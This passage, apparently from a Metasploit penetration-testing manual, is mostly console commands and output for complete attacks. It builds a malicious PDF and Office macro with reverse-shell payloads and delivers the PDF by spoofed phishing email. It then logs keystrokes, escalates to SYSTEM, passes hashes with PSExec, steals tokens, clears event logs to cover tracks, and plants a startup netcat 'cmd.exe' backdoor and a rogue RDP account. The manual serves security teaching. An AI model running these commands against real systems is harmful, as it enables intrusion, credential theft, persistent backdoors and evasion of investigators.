FILENAME BestComputers-UpgradeInstructions.pdf yes The
file name.
OUTPUTPATH /pentest/exploits/framework3/data/exploits yes The
location of the file.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread,
process
LHOST 192.168.8.128 yes The local address
LPORT 4455 yes The local port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
Once we have all the options set the way we want, we run "exploit" to create our malicious
file.
msf exploit(adobe_utilprintf) > exploit
[*] Handler binding to LHOST 0.0.0.0

185 / 457
[*] Started reverse handler
[*] Creating 'BestComputers-UpgradeInstructions.pdf' file...
[*] Generated output file
/pentest/exploits/framework3/data/exploits/BestComputers-
UpgradeInstructions.pdf
[*] Exploit completed, but no session was created.
msf exploit(adobe_utilprintf) >
So we can see that our pdf file was created in a sub-directory of where we are. So lets copy
it to our /tmp directory so it is easier to locate later on in our exploit. Before we send the
malicious file to our victim we need to set up a listener to capture this reverse connection.
We will use msfconsole to set up our multi handler listener.
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4455
LPORT => 4455
msf exploit(handler) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
Now that our listener is waiting to receive its malicious payload we have to deliver this
payload to the victim and since in our information gathering we obtained the email address of
the IT Department we will use a handy little script called sendEmail to deliver this payload to
the victim. With a kung-fu one-liner, we can attach the malicious pdf, use any smtp server we
want and write a pretty convincing email from any address we want....
root@bt:~# sendEmail -t [email protected] -f [email protected]
-s 192.168.8.131 -u Important Upgrade Instructions -a /tmp/BestComputers-
UpgradeInstructions.pdf
Reading message body from STDIN because the '-m' option was not used.
If you are manually typing in a message:
- First line must be received within 60 seconds.
- End manual input with a CTRL-D on its own line.
IT Dept,
We are sending this important file to all our customers. It contains very
important instructions for upgrading and securing your software. Please
read and let us know if you have any problems.
Sincerely,
Best Computers Tech Support
Aug 24 17:32:51 bt sendEmail[13144]: Message input complete.
Aug 24 17:32:51 bt sendEmail[13144]: Email was sent successfully!

186 / 457
As we can see here, the script allows us to put any FROM (-f) address, any TO (-t) address,
any SMTP (-s) server as well as Titles (-u) and our malicious attachment (-a). Once we do all
that and press enter we can type any message we want, then press CTRL+D and this will
send the email out to the victim.
Now on the victim's machine, our IT Department employee is getting in for the day and
logging into his computer to check his email.
He sees the very important document and copies it to his desktop as he always does, so he
can scan this with his favorite anti-virus program.
As we can see, it passed with flying colors so our IT admin is willing to open this file to
quickly implement these very important upgrades. Clicking the file opens Adobe but shows a
greyed out window that never reveals a PDF. Instead, on the attackers machine what is
revealed....
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (718336 bytes)
session[*] Meterpreter session 1 opened (192.168.8.128:4455 ->
192.168.8.130:49322)
meterpreter >

187 / 457
We now have a shell on their computer through a malicious PDF client side attack. Of course
what would be wise at this point is to move the shell to a different process, so when they kill
Adobe we don't lose our shell. Then obtain system info, start a key logger and continue
exploiting the network.
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
852 taskeng.exe C:\Windows\system32\taskeng.exe
1308 Dwm.exe C:\Windows\system32\Dwm.exe
1520 explorer.exe C:\Windows\explorer.exe
2184 VMwareTray.exe C:\Program Files\VMware\VMware
Tools\VMwareTray.exe
2196 VMwareUser.exe C:\Program FilesVMware\VMware
Tools\VMwareUser.exe
3176 iexplore.exe C:\Program Files\Internet Explorer\iexplore.exe
3452 AcroRd32.exe C:\Program Files\AdobeReader
8.0\ReaderAcroRd32.exe
meterpreter > run post/windows/manage/migrate
[*] Running module against V-MAC-XP
[*] Current server process: svchost.exe (1076)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 816
[*] New server process: Explorer.EXE (816)
meterpreter > sysinfo
Computer: OFFSEC-PC
OS : Windows Vista (Build 6000, ).
meterpreter > use priv
Loading extension priv...success.
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against V-MAC-XP
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to
/root/.msf3/loot/20110323091836_default_192.168.1.195_host.windows.key_8321
55.txt
[*] Recording keystrokes...
root@bt:~# cat
/root/.msf3/loot/20110323091836_default_192.168.1.195_host.windows.key_8321
55.txt
Keystroke log started at Wed Mar 23 09:18:36 -0600 2011

188 / 457
Support, I tried to open ti his file 2-3 times with no success. I even
had my admin and CFO tru y it, but no one can get it to p open. I turned
on the rmote access server so you can log in to fix our p this
problem. Our user name is admin and password for that session is 123456.
Call or eme ail when you are done. Thanks IT Dept
8.6 VBScript Infection Methods
Metasploit has a couple of built in methods you can use to infect Word and Excel documents
with malicious Metasploit payloads. You can also use your own custom payloads as well. It
doesn't necessarily need to be a Metasploit payload. This method is useful when going after
client-side attacks and could also be potentially useful if you have to bypass some sort of
filtering that does not allow executables and only permits documents to pass through. To
begin, we first need to create our VBScript payload.
root@bt: # msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.101
LPORT=8080 ENCODING=shikata_ga_nai V
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: LHOST=192.168.1.101,LPORT=8080,ENCODING=shikata_ga_nai
**************************************************************
*
* This code is now split into two pieces:
* 1. The Macro. This must be copied into the Office document
* macro editor. This macro will run on startup.
*
* 2. The Data. The hex dump at the end of this output must be
* appended to the end of the document contents.
...snip...
As the output message, indicates, the script is in 2 parts. The first part of the script is created
as a macro and the second part is appended into the document text itself. You will need to
transfer this script over to a machine with Windows and Office installed and perform the
following:
In Word or Excel 2003, go to Tools, Macros, Visual Basic Editor, if you're using
Word/Excel 2007, go to View Macros, then place a name like "moo" and select
"create".
This will open up the visual basic editor. Paste the output of the first portion of the payload
script into the editor, save it and then paste the remainder of the script into thel word
document itself. This is when you would perform the client-side attack by emailing this Word
document to someone.
In order to keep user suspicion low, try embedding the code in one of the many Word/Excel
games that are available on the Internet. That way, the user is happily playing the game

189 / 457
while you are working in the background. This gives you some extra time to migrate to
another process if you are using Meterpreter as a payload.
Here we give a generic name to the macro.
Before we send off our malicious document to our victim, we first need to set up our
Metasploit listener.

190 / 457
root@bt:# msfcli exploit/multi/handler
PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=8080 E
## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
## ## #### ### ##### ##### ## #### #### #### ###
##
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 787 exploits - 425 auxiliary - 128 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14551 updated yesterday (2012.01.14)
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.1.101
LPORT => 8080
[*] Started reverse handler on 192.168.1.101:8080
[*] Starting the payload handler...
Now we can test out the document by opening it up and check back to where we have our
Metasploit exploit/multi/handler listener:
[*] Sending stage (749056 bytes) to 192.168.1.150
[*] Meterpreter session 1 opened (192.168.1.101:8080 ->
192.168.1.150:52465) at Thu Nov 25 16:54:29 -0700 2010
meterpreter > sysinfo
Computer: XEN-WIN7-PROD
OS : Windows 7 (Build 7600, ).
Arch : x64 (Current Process is WOW64)
Language: en_US
meterpreter > getuid
Server username: xen-win7-prod\dookie
meterpreter >
Success! We have a Meterpreter shell right to the system that opened the document, and
best of all, it doesn't get picked up by anti-virus!!!

191 / 457
9. MSF Post Exploitation
After working so hard to successfully exploit a system, what do we do next?
We will want to gain further access to the targets internal networks by pivoting and covering
our tracks as we progress from system to system. A pentester may also opt to sniff packets
for other potential victims, edit their registries to gain further information or access, or set up
a backdoor to maintain more permanent system access.
Utilizing these techniques will ensure that we maintain some level of access and can
potentially lead to deeper footholds into the targets trusted infrastructure.
9.1 Privilege Escalation
Frequently, especially with client-side exploits, you will find that your session only has limited
user rights. This can severely limit actions you can perform on the remote system such as
dumping passwords, manipulating the registry, installing backdoors, etc. Fortunately,
Metasploit has a Meterpreter script, 'getsystem', that will use a number of different
techniques to attempt to gain SYSTEM level privileges on the remote system.
Using the infamous 'Aurora' exploit, we see that our Meterpreter session is only running as a
regular user account.
msf exploit(ms10_002_aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client
192.168.1.161
[*] Sending stage (748544 bytes) to 192.168.1.161
[*] Meterpreter session 3 opened (192.168.1.71:38699 -> 192.168.1.161:4444)
at 2010-08-21 13:39:10 -0600
msf exploit(ms10_002_aurora) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: XEN-XP-SP2-BARE\victim
meterpreter >
To make use of the 'getsystem' command, we first need to load the 'priv' extension. Running
getsystem with the "-h" switch will display the options available to us.
meterpreter > use priv
Loading extension priv...success.
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
-h Help Banner.
-t The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)

192 / 457
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
4 : Exploit - KiTrap0D (In Memory/User)
We will let Metasploit do the heavy lifting for us and run getsystem without any options. The
script will attempt every method available to it, stopping when it succeeds. Within the blink of
an eye, our session is now running with SYSTEM privileges.
meterpreter > getsystem
...got system (via technique 4).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
9.2 PSExec Pass The Hash
One module that isn't widely known is the ability to use PSEXEC within Metasploit. The
psexec module is often used by penetration testers to obtain access to a given system that
you already know the credentials for. It was written by sysinternals and has been integrated
within the framework. Often as penetration testers, we successfully gain access to a system
through some exploit, use meterpreter to grab the passwords or other methods like fgdump,
pwdump, or cachedump and then utilize rainbowtables to crack those hash values.
We also have other options like pass the hash through tools like iam.exe. One great method
with psexec in metasploit is it allows you to enter the password itself, or you can simply just
specify the hash values, no need to crack to gain access to the system. Let's think deeply
about how we can utilize this attack to further penetrate a network. Lets first say we
compromise a system that has an administrator password on the system, we don't need to
crack it because psexec allows us to utilize just the hash values, that administrator account is
the same on every account within the domain infrastructure. We can now go from system to
system without ever having to worry about cracking the password. One important thing to
note on this is that if NTLM is only available (for example its a 15+ character password or
through GPO they specify NTLM response only), simply replace the ****NOPASSWORD****
with 32 0's for example:
******NOPASSWORD*******:8846f7eaee8fb117ad06bdd830b7586c
Would be replaced by:
00000000000000000000000000000000:8846f7eaee8fb117ad06bdd830b7586c
While testing this in your lab, you may encounter the following error even though you are
using the correct credentials:
STATUS_ACCESS_DENIED (Command=117 WordCount=0)
This can be remedied by navigating to the registry
key,"HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Para
meters" on the target systems and setting the value of "RequireSecuritySignature" to "0".

193 / 457
[*] Meterpreter session 1 opened (192.168.57.139:443 ->
192.168.57.131:1042)
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
8528c78df7ff55040196a9b670f114b6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd8
30b7586c:::
meterpreter >
Now that we have a meterpreter console and dumped the hashes, lets connect to a different
victim using PSExec and just the hash values.
root@bt:/pentest/exploits/framework3# msfconsole
## ### ## ##
## ## #### ###### #### ##### ##### ## #### ######
####### ## ## ## ## ## ## ## ## ## ## ### ##
####### ###### ## ##### #### ## ## ## ## ## ## ##
## # ## ## ## ## ## ## ##### ## ## ## ## ##
## ## #### ### ##### ##### ## #### #### #### ###
##
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 787 exploits - 425 auxiliary - 128 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14551 updated yesterday (2012.01.14)
msf > search psexec
Exploits
========
Name Description
---- -----------
windows/smb/psexec Microsoft Windows Authenticated User Code
Execution
windows/smb/smb_relay Microsoft Windows SMB Relay Code Execution
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.57.133
LHOST => 192.168.57.133
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > set RHOST 192.168.57.131

194 / 457
RHOST => 192.168.57.131
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.57.131 yes The target address
RPORT 445 yes Set the SMB service port
SMBPass no The password for the specified
username
SMBUser Administrator yes The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread,
process
LHOST 192.168.57.133 yes The local address
LPORT 443 yes The local port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set SMBPass
e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
SMBPass =>
e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'Administrator'...
[*] Uploading payload...
[*] Created \KoVCxCjx.exe...
[*] Binding to 367abb81-9844-35f1-ad32-
98f038001003:2.0@ncacn_np:192.168.57.131[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-
98f038001003:2.0@ncacn_np:192.168.57.131[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (XKqtKinn - "MSSeYtOQydnRPWl")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \KoVCxCjx.exe...

195 / 457
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.57.133:443 ->
192.168.57.131:1045)
meterpreter > shell
Process 3680 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>
That is it! We successfully connect to a seperate computer with the same credentials without
having to worry about rainbowtables or cracking the password. Special thanks to Chris Gates
for the documentation on this.
9.3 Event Log Management
Sometimes it's best to not have your activities logged. Whatever the reason, you may find a
circumstance where you need to clear away the windows event logs. Looking at the source
for the winenum script, located in 'scripts/meterpreter', we can see the way this function
works.
def clrevtlgs()
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_status("Clearing Event Logs, this will leave and event 517")
begin
evtlogs.each do |evl|
print_status("\tClearing the #{evl} Event Log")
log = @client.sys.eventlog.open(evl)
log.clear
file_local_write(@dest,"Cleared the #{evl} Event
Log")
end
print_status("All Event Logs have been cleared")
rescue ::Exception => e
print_status("Error clearing Event Log: #{e.class} #{e}")
end
end
Let's look at a scenario where we need to clear the event log, but instead of using a premade
script to do the work for us, we will use the power of the ruby interpreter in Meterpreter to
clear the logs on the fly. First, let's see our Windows 'System' event log.

196 / 457
Now, let's exploit the system and manually clear away the logs. We will model our command
off of the winenum script. Running 'log = client.sys.eventlog.open('system')' will open up the
system log for us.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 2 opened (172.16.104.130:4444 ->
172.16.104.145:1246)
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> log = client.sys.eventlog.open('system')
=> #<#:0xb6779424 @client=#>, #>, #
"windows/browser/facebook_extractiptc"=>#,
"windows/antivirus/trendmicro_serverprotect_earthagent"=>#,
"windows/browser/ie_iscomponentinstalled"=>#,
"windows/exec/reverse_ord_tcp"=>#, "windows/http/apache_chunked"=>#,
"windows/imap/novell_netmail_append"=>#
Now we'll see if we can clear out the log by running 'log.clear'.
>> log.clear
=> #<#:0xb6779424 @client=#>,
/trendmicro_serverprotect_earthagent"=>#,
"windows/browser/ie_iscomponentinstalled"=>#,

197 / 457
"windows/exec/reverse_ord_tcp"=>#, "windows/http/apache_chunked"=>#,
"windows/imap/novell_netmail_append"=>#
Let's see if it worked.
Success! We could now take this further, and create our own script for clearing away event
logs.
# Clears Windows Event Logs
evtlogs = [
'security',
'system',
'application',
'directory service',
'dns server',
'file replication service'
]
print_line("Clearing Event Logs, this will leave an event 517")
evtlogs.each do |evl|
print_status("Clearing the #{evl} Event Log")
log = client.sys.eventlog.open(evl)
log.clear
end
print_line("All Clear! You are a Ninja!")
After writing our script, we place it in /pentest/exploits/framework3/scripts/meterpreter. Then,
let's re-exploit the system and see if it works.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0

198 / 457
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (172.16.104.130:4444 ->
172.16.104.145:1253)
meterpreter > run clearlogs
Clearing Event Logs, this will leave an event 517
[*] Clearing the security Event Log
[*] Clearing the system Event Log
[*] Clearing the application Event Log
[*] Clearing the directory service Event Log
[*] Clearing the dns server Event Log
[*] Clearing the file replication service Event Log
All Clear! You are a Ninja!
meterpreter > exit
And the only event left in the log on the system is the expected 517.
This is the power of Meterpreter. Without much background other than some sample code
we have taken from another script, we have created a useful tool to help us cover up our
actions.
9.4 Fun With Incognito
Incognito was originally a stand-alone application that allowed you to impersonate user
tokens when successfully compromising a system. This was integrated into Metasploit and
ultimately into Meterpreter. You can read more about Incognito and how token stealing works
via Luke Jennings orignial paper on the subject
here:http://labs.mwrinfosecurity.com/publications/mwri_security-implications-of-windows-
access-tokens_2008-04-14.pdf
In a nut shell, tokens are just like web cookies. They are a temporary key that allows you to
access the system and network without having to provide credentials each time you access a
file. Incognito exploits this the same way cookie stealing works, by replaying that temporary
key when asked to authenticate. There are two types of tokens, delegate, and impersonate.
Delegate are created for 'interactive' logons, such as logging into the machine, or connecting
to it via remote desktop. Impersonate tokens are for 'non-interactive' sessions, such as
attaching a network drive, or a domain logon script. The other great things about tokens?

199 / 457
They persist until a reboot. When a user logs off, their delegate token is reported as a
impersonate token, but will still hold all of the rights of a delegate token.
TIP: File servers are virtual treasure troves of tokens since most file servers are
used as network attached drives via domain logon scripts
So, once you have a Meterpreter console, you can impersonate valid tokens on the system
and become that specific user without ever having to worry about credentials or for that
matter even hashes. During a penetration test this is especially useful due to the fact that
tokens have the possibility of allowing local and/or domain privilege escalation, enabling you
alternate avenues with potentially elevated privileges to multiple systems.
First let's load up our favorite exploit, ms08_067_netapi, with a Meterpreter payload. Note
that we manually set the target because this particular exploit does not always auto-detect
the target properly. Setting it to a known target will ensure the right memory addresses are
used for exploitation.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 10.211.55.140
RHOST => 10.211.55.140
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.162
LHOST => 10.211.55.162
msf exploit(ms08_067_netapi) > set LANG english
LANG => english
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows XP SP2 English (NX)
4 Windows XP SP3 English (NX)
5 Windows 2003 SP0 Universal
6 Windows 2003 SP1 English (NO NX)
7 Windows 2003 SP1 English (NX)
8 Windows 2003 SP2 English (NO NX)
9 Windows 2003 SP2 English (NX)
10 Windows XP SP2 Arabic (NX)
11 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
msf exploit(ms08_067_netapi) > set TARGET 8
target => 8
msf exploit(ms08_067_netapi) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Triggering the vulnerability...

200 / 457
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (10.211.55.162:4444 -> 10.211.55.140:1028)
meterpreter >
We now have a Meterpreter console from which we will begin our incognito token attack. Like
priv (hashdump and timestomp) and stdapi (upload, download, etc), incognito is a
meterpreter module. We load the module into our meterpreter session by executing the 'use
incognito' command. Issuing the 'help' command shows us the variety of options we have for
incognito and brief descriptions of each option.
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > help
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all
tokens
add_localgroup_user Attempt to add a user to a local group with all
tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter >
What we will need to do first is identify if there are any valid tokens on this system.
Depending on the level of access that your exploit provides you are limited in the tokens you
are able to view. When it comes to token stealing, SYSTEM is king. As SYSTEM you are
allowed to see and use any token on the box.
TIP: Administrators don't have access to all the tokens either, but they do have
the ability to migrate to SYSTEM processes, effectively making them SYSTEM
and able to see all the tokens available.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
SNEAKS.IN\Administrator

201 / 457
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
We see here that there is a valid Administrator token that looks to be of interest. We now
need to impersonate this token in order to assume its privileges. When issuing the
'impersonate_token' command, note the two backslashes in "SNEAKS.IN\\ Administrator".
This is required as it causes bugs with just one slash. Note also that after successfully
impersonating a token, we check our current userID by executing the 'getuid' command.
meterpreter > impersonate_token SNEAKS.IN\\Administrator
[+] Delegation token available
[+] Successfully impersonated user SNEAKS.IN\Administrator
meterpreter > getuid
Server username: SNEAKS.IN\Administrator
meterpreter >
Next, lets run a shell as this individual account by running 'execute -f cmd.exe -i -t' from
within Meterpreter. The execute -f cmd.exe is telling Metasploit to execute cmd.exe, the -i
allows us to interact with the victims PC, and the -t assumes the role we just impersonated
through incognito.
meterpreter > shell
Process 2804 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32> whoami
whoami
SNEAKS.IN\administrator
C:\WINDOWS\system32>
9.5 Interacting With The Registry
The Windows registry is a magical place, where with just a few keystrokes you can render a
system virtually unusable. So, be very careful on this next section as mistakes can be
painful.
Meterpreter has some very useful functions for registry interaction. Let's look at the options.
meterpreter > reg
Usage: reg [command] [options]
Interact with the target machine's registry.
OPTIONS:
-d The data to store in the registry value.

202 / 457
-h Help menu.
-k The registry key path (E.g. HKLM\Software\Foo).
-t The registry value type (E.g. REG_SZ).
-v The registry value name (E.g. Stuff).
COMMANDS:
enumkey Enumerate the supplied registry key [-k <key>]
createkey Create the supplied registry key [-k <key>]
deletekey Delete the supplied registry key [-k <key>]
queryclass Queries the class of the supplied key [-k <key>]
setval Set a registry value [-k <key> -v <val> -d <data>]
deleteval Delete the supplied registry value [-k <key> -v <val>]
queryval Queries the data contents of a value [-k <key> -v <val>]
Here we can see there are various options we can utilize to interact with the remote system.
We have the full options of reading, writing, creating, and deleting remote registry entries.
These can be used for any number of actions, including remote information gathering. Using
the registry, one can find what files have been utilized, web sites visited in Internet Explorer,
programs utilized, USB devices utilized, and so on.
There is a great quick reference list of these interesting registry entries published by Access
Data
athttp://www.accessdata.com/media/en_US/print/papers/wp.Registry_Quick_Find_Chart.en_
us.pdf, as well as any number of internet references worth finding when there is something
specific you are looking for.
Persistent Netcat Backdoor
In this example, instead of looking up information on the remote system, we will be installing
a netcat backdoor. This includes changes to the system registry and firewall.
First, we must upload a copy of netcat to the remote system.
meterpreter > upload /pentest/windows-binaries/tools/nc.exe
C:\\windows\\system32
[*] uploading : /tmp/nc.exe -> C:\windows\system32
[*] uploaded : /tmp/nc.exe -> C:\windows\system32nc.exe
Afterwards, we work with the registry to have netcat execute on start up and listen on port
455. We do this by editing the key 'HKLM\software\microsoft\windows\currentversion\run'.
meterpreter > reg enumkey -k
HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (3):
VMware Tools
VMware User Process
quicktftpserver

203 / 457
meterpreter > reg setval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d
'C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe'
Successful set nc.
meterpreter > reg queryval -k
HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe
Next, we need to alter the system to allow remote connections through the firewall to our
netcat backdoor. We open up an interactive command prompt and use the 'netsh' command
to make the changes as it is far less error prone than altering the registry directly. Plus, the
process shown should work across more versions of Windows, as registry locations and
functions are highly version and patch level dependent.
meterpreter > execute -f cmd -i
Process 1604 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Jim\My Documents > netsh firewall show opmode
Netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Local Area Connection firewall configuration:
-------------------------------------------------------------------
Operational mode = Enable
We open up port 445 in the firewall and double-check that it was set properly.
C:\Documents and Settings\Jim\My Documents > netsh firewall add portopening
TCP 455 "Service Firewall" ENABLE ALL
netsh firewall add portopening TCP 455 "Service Firewall" ENABLE ALL
Ok.
C:\Documents and Settings\Jim\My Documents > netsh firewall show
portopening
netsh firewall show portopening
Port configuration for Domain profile:
Port Protocol Mode Name

204 / 457
-------------------------------------------------------------------
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
Port configuration for Standard profile:
Port Protocol Mode Name
-------------------------------------------------------------------
455 TCP Enable Service Firewall
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
C:\Documents and Settings\Jim\My Documents >
So with that being completed, we will reboot the remote system and test out the netcat shell.
root@bt:~# nc -v 172.16.104.128 455
172.16.104.128: inverse host lookup failed: Unknown server error :
Connection timed out
(UNKNOWN) [172.16.104.128] 455 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Jim > dir
dir
Volume in drive C has no label.
Volume Serial Number is E423-E726
Directory of C:\Documents and Settings\Jim
05/03/2009 01:43 AM
.
05/03/2009 01:43 AM
..
05/03/2009 01:26 AM 0 ;i
05/12/2009 10:53 PM
Desktop
10/29/2008 05:55 PM
Favorites
05/12/2009 10:53 PM
My Documents
05/03/2009 01:43 AM 0 QCY
10/29/2008 03:51 AM
Start Menu
05/03/2009 01:25 AM 0 talltelnet.log
05/03/2009 01:25 AM 0 talltftp.log
4 File(s) 0 bytes
6 Dir(s) 35,540,791,296 bytes free
C:\Documents and Settings\Jim >

205 / 457
Wonderful! In a real world situation, we would not be using such a simple backdoor as this,
with no authentication or encryption, however the principles of this process remain the same
for other changes to the system, and other sorts of programs one might want to execute on
start up.
9.6 Enabling Remote Desktop
Let's look at another situation where Metasploit makes it very easy to backdoor the system
using nothing more than built-in system tools. We will utilize Carlos Perez's 'getgui' script,
which enables Remote Desktop and creates a user account for you to log into it with.
Utilization of this script could not be easier.
meterpreter > run getgui -h
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u -p
Or: getgui -e
OPTIONS:
-e Enable RDP only.
-f Forward RDP Connection.
-h Help menu.
-l The language switch
Possible Options: 'de_DE', 'en_EN' / default is: 'en_EN'
-p The Password of the user
meterpreter > run getgui -u hacker -p s3cr3t
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez [email protected]
[*] Language detection started
[*] Language detected: en_US
[*] Setting user account for logon
[*] Adding User: hacker with Password: s3cr3t
[*] Adding User: hacker to local group ''
[*] Adding User: hacker to local group ''
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc
/root/.msf3/logs/scripts/getgui/clean_up__20110112.2448.rc
meterpreter >
And we are done! That is it. Lets test the connection to see if it can really be that easy.

206 / 457
And here we see that it is. We used the 'rdesktop' command and specified the username and
password we want to use for the log in. We then received an error message letting us know a
user was already logged into the console of the system, and that if we continue, that user will
be disconnected. This is expected behavior for a Windows XP desktop system, so we can
see everything is working as expected. Note that Windows Server allows concurrent
graphical logons so you may not encounter this warning message.
Remember, these sorts of changes can be very powerful. However, use that power wisely,
as all of these steps alter the systems in ways that can be used by investigators to track what
sort of actions were taken on the system. The more changes that are made, the more
evidence you leave behind.
When you are done with the current system, you will want to run the cleanup script provided
to removed the added account.
